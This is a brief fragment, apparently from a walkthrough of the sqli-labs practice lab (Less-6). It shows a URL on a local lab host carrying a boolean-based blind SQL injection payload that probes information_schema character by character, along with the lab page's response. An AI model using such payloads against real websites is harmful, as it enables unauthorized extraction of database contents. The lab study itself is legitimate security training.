 http://192.168.2.100/sqli-labs/Less-6/?id=2" and ascii(mid((select schema_name from information_schema.schemata  limit 0,1),1,1))>63 and"1"="1
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6